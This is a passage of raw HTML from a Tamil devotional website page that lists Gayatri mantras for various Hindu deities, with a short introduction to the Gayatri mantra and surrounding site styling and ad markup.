#eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494" crossorigin="anonymous"></script>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, sans-serif;
	}
	a,
	a:visited,
	a:hover,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.content-grid .entry-category a,
	.entry-title a:hover,
	.sidebar .widget li a:hover,
	.site-footer .widget li a:hover,
	.section-title a:hover,
	.footer-nav li a:hover,
	#site-bottom .site-info a:hover,
	.entry-related .entry-title a:hover {
		color: #4CAF50;
	}
	.sf-menu li.current-menu-item a,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.flex-direction-nav a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	.recent-nav .nav-right a,
	.content-grid .entry-more a:hover {
		background-color: #4CAF50;
	}
	#secondary .widget .widget-title,
	.entry-tags .tag-links a:hover:after,
	.widget_tag_cloud .tagcloud a:hover:after {
		border-left-color: #4CAF50;
	}	
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #4CAF50;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #4CAF50;
	}
	#primary-bar {
		background-color: #5f5f5f;
	}
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3106 single-format-standard wp-theme-course">

<div id="page" class="site">

	<header id="masthead" class="site-header no-header-social clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://thagavalkalam.com/" rel="home">
							<img src="https://thagavalkalam.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-16-at-9.09.06-PM.jpeg" alt=""/>
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

									<span class="search-icon">
						<span class="genericon genericon-search"></span>
						<span class="genericon genericon-close"></span>			
					</span>
					<div class="header-search">
						<form id="searchform" method="get" action="https://thagavalkalam.com/">
							<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
							<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
						</form>
					</div><!-- .header-search -->

												

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-main-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-1999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1999"><a href="https://thagavalkalam.com">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2050"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a>
<ul class="sub-menu">
	<li id="menu-item-2133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2133"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2135"><a href="https://thagavalkalam.com/category/temple/pancha-bhoota-stalam/">பஞ்சபூத தலங்கள்</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2134"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a></li>
</ul>
</li>
<li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a></li>
	<li id="menu-item-8847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8847"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a></li>
	<li id="menu-item-2736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2736"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a></li>
	<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2056"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a></li>
</ul>
</li>
<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2054"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a>
<ul class="sub-menu">
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2055"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<span class="sidebar-2-button">
				<span class="genericon genericon-menu"></span>
				<span class="genericon genericon-close"></span>	
			</span>

			<div id="slick-mobile-menu"></div>

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

			
<aside id="third" class="widget-area sidebar sidebar-2 no-sidebar-2">


	<div id="ai_widget-4" class="widget block-widget ai-sticky-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
</aside><!-- #third -->

			
			
<article id="post-3106" class="post-3106 post type-post status-publish format-standard has-post-thumbnail hentry category-aanmigam tag-aanmigam">

	<header class="entry-header">	

		<h1 class="entry-title">அனைத்து தெய்வத்திற்கு உரிய காயத்திரி மந்திரங்கள்</h1>
		<div class="entry-meta clear">

	<span class="entry-date">Last updated on October 20, 2023</span>

	<span class="entry-author">by <a href="https://thagavalkalam.com/author/geetha/" title="Posts by Thagaval Kalam" rel="author">Thagaval Kalam</a></span> 	

	<span class="meta-right">
		<span class='entry-comment'><a href="https://thagavalkalam.com/gayatri-mantra-for-all-god/#respond" class="comments-link" >0 Comment</a></span>		
	</span>

</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<img width="800" height="440" src="https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god.jpg 800w, https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god-300x165.jpg 300w, https://thagavalkalam.com/wp-content/uploads/2022/04/gayatri-mantra-for-all-god-768x422.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />	

		<p style="text-align: left;">மந்திரங்களில் முதன்மையானதாக திகழ்கின்றது காயத்திரி மந்திரம். மிக எளிமையாக இருக்கும் இந்த மந்திரம், ஒவ்வொரு கடவுளுக்கும் ஏற்றவாறு உள்ளன. விசுவாமித்திரரால் அருளப்பட்ட இந்த காயத்திரி மந்திரம் மந்திரத்திரத்திற்கு மேலான மந்திரம் உலகில் கிடையாது.</p>
<p style="text-align: left;">&#8216;காயத்திரி&#8217; என்னும் ஒலியின் அளவைக் கொண்டு இந்த மந்திரம் இயற்றப்பட்டதால் இதற்கு “காயத்திரி மந்திரம்”என்ற பெயர் ஆயிற்று. ஒவ்வொரு கடவுளரை தியானிக்க தனித்தனி காயத்திரி மந்திரங்கள் உள்ளது.</p>
<div id="rtoc-mokuji-wrapper" class="rtoc-mokuji-content frame4 preset1 animation-none rtoc_open default" data-id="3106" data-theme="Course">
			<div id="rtoc-mokuji-title" class=" rtoc_center">
			<button class="rtoc_open_close rtoc_open"></button>
			<span>Contents</span>
			</div><ol class="rtoc-mokuji mokuji_ol level-1"><li class="rtoc-item"><a href="#rtoc-1">காயத்திரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-2">விநாயகர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-3">ஸ்ரீ பிரம்ம காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-4">ஸ்ரீ மஹாவிஷ்ணு காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-5">ஸ்ரீ லக்ஷ்மி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-6">ஸ்ரீ சரஸ்வதி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-7">ஸ்ரீ துர்க்கை காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-8">ஸ்ரீ கிருஷ்ணர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-9">ஸ்ரீ ராமர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-10">ஸ்ரீ நரசிம்மர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-11">ஸ்ரீ ருத்ரர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-12">ஸ்ரீநிவாசர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-13">ஸ்ரீ சுப்ரமணியர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-14">கணவன் மனைவி ஒற்றுமை தரும் ஜானகிதேவி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-15">ஸ்ரீ சாஸ்தா காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-16">ஸ்ரீ அனுமன் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-17">ஸ்ரீ ஆதிசேஷன் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-18">ஸ்ரீ லக்ஷ்மி ஹயக்ரீவர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-19">ஸ்ரீ கருட காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-20">நந்தீஸ்வரர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-21">ஸ்ரீ தக்ஷிணாமூர்த்தி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-22">ஸ்ரீஅன்னபூரணி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-23">குபேரன் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-24">ஸ்ரீ காளி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-25">ஸ்வர்ணாகர்ஷண பைரவர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-26">காலபைரவர் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-27">பாலா காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-28">கன்னிகா பரமேஸ்வரி காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-29">வருண காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-30">நவ கிரக காயத்ரி மந்திரங்கள்</a><ol class="rtoc-mokuji mokuji_ol level-2"><li class="rtoc-item"><a href="#rtoc-31">சூரிய காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-32">சந்திர காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-33">அங்காரக ( செவ்வாய் )காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-34">புதன் காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-35">குரு காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-36">சுக்ர காயத்ரி மந்திரம்</a></li><li class="rtoc-item"><a href="#rtoc-37">சனி காயத்ரி மந்திரம்</a></li></ol></li><li class="rtoc-item"><a href="#rtoc-38">ராகு காயத்ரி மந்திரம்</a><ol class="rtoc-mokuji mokuji_ol level-2"><li class="rtoc-item"><a href="#rtoc-39">கேது காயத்ரி மந்திரம்</a></li></ol></li><li class="rtoc-item"><a href="#rtoc-40">காயத்திரி மந்திரம் உச்சரிக்கும் முறை</a></li></ol></div><h2 id="rtoc-1"  style="text-align: left;">காயத்திரி மந்திரம்</h2>
<p style="text-align: left;"><span style="color: #ff6600;">&#8220;ஓம் பூர் புவஸ்ஸுவஹ தத் ஸவிதுர் வரேண்யம்</span></p>
<p style="text-align: left;"><span style="color: #ff6600;">பர்க்கோ தேவஸ்ய தீமஹி தியோயோன ப்ரசோதயாத்&#8221;</span></p>
<p style="text-align: left;">காயத்திரி என்பதற்கு தன்னை ஜபிப்பவனைக் காப்பாற்றுவது என்று பொருள். இதை ஜபித்து வர எல்லாவித ஆபத்துக்களும் நீங்கும். மற்ற எல்லா மந்திரங்களுக்கும் தாய் போன்றவள் காயத்ரி. காயத்ரி மந்திரத்திற்கு சாவித்ரி என்றும் சரஸ்வதி என்றும் பெயர்கள் உண்டு. இந்த மந்திரம் காலையில் காயத்ரிக்காகவும், நடுப்பகலில் சாவித்ரிக்காகவும், மாலை சந்தியா வந்தனத்தில் சரஸ்வதிக்காகவும் ஜபிக்கப்படுகிறது.</p>
<p style="text-align: left;">மந்திர வழிபாட்டில் காயத்ரிக்குத் தான் முதல் இடம். காயத்திரி ஜபம் செய்யாத எந்த ஜபமும், ஆராதனையும் பயனற்றது. காயத்ரி மந்திரம் ஜபிக்கப்பட்ட பின்னரே பிற மந்திரங்கள் ஜபிக்கப்படுகின்றன.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-2" >விநாயகர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தத்புருஷாய வித்மஹே</p>
<p style="text-align: left;">வக்ர துண்டாய தீமஹி</p>
<p style="text-align: left;">தந்நோ தந்தி: ப்ரசோதயாத்.</p>
<h2 id="rtoc-3" >ஸ்ரீ பிரம்ம காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் வேதாத்மனாய வித்மஹே</p>
<p style="text-align: left;">ஹிரண்ய கர்ப்பாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ப்ரம்ம: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-4" >ஸ்ரீ மஹாவிஷ்ணு காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் நாரயணாய வித்மஹே</p>
<p style="text-align: left;">வாசுதேவாய தீமஹி</p>
<p style="text-align: left;">தந்நோ விஷ்ணு: ப்ரசோதயாத்</p>
<h2 id="rtoc-5" >ஸ்ரீ லக்ஷ்மி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் மஹலக்ஷ்ம்யைச வித்மஹே</p>
<p style="text-align: left;">விஷ்ணு பத்ந்யைச தீமஹி</p>
<p style="text-align: left;">தந்நோ லக்ஷ்மி: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-6" >ஸ்ரீ சரஸ்வதி காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் வாக்தேவ்யைச வித்மஹே</p>
<p style="text-align: left;">விரிஞ்சி பத்ந்யைச தீமஹி</p>
<p style="text-align: left;">தந்நோ வாணி: ப்ரசோதயாத்</p>
<h2 id="rtoc-7" >ஸ்ரீ துர்க்கை காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் காத்யாயனாய வித்மஹே</p>
<p style="text-align: left;">கன்யா குமரீச தீமஹி</p>
<p style="text-align: left;">தந்நோ துர்க்கிப் ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-8" >ஸ்ரீ கிருஷ்ணர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தாமோதராய வித்மஹே</p>
<p style="text-align: left;">ருக்மணி வல்லபாய தீமஹ</p>
<p style="text-align: left;">தந்நோ கிருஷ்ண: ப்ரசோதயாத்</p>
<h2 id="rtoc-9" >ஸ்ரீ ராமர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தசரதாய வித்மஹே</p>
<p style="text-align: left;">சீதா வல்லபாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ராம: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-10" >ஸ்ரீ நரசிம்மர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் வஜ்ர நாகாய வித்மஹே</p>
<p style="text-align: left;">தீக்ஷ்ண தம்ஷ்ட்ராய தீமஹி</p>
<p style="text-align: left;">தந்நோ நரசிம்ஹப்: ப்ரசோதயாத்</p>
<h2 id="rtoc-11" >ஸ்ரீ ருத்ரர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தத்புருஷாய வித்மஹே</p>
<p style="text-align: left;">மஹாதேவாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ருத்ர: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="8847328891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2 id="rtoc-12" >ஸ்ரீநிவாசர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் நிரஞ்சனாய வித்மஹே</p>
<p style="text-align: left;">நிராபாஸாய தீமஹி</p>
<p style="text-align: left;">தந்நோ ஸ்ரீனிவாச: ப்ரசோதயாத்</p>
<h2 id="rtoc-13" >ஸ்ரீ சுப்ரமணியர் காயத்ரி மந்திரம்</h2>
<p style="text-align: left;">ஓம் தத்புருஷாய வித்மஹே</p>
<p style="text-align: left;">மஹா சேநாய தீமஹி</p>
<p style="text-align: left;">தந்நோ சண்முக: ப்ரசோதயாத்</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
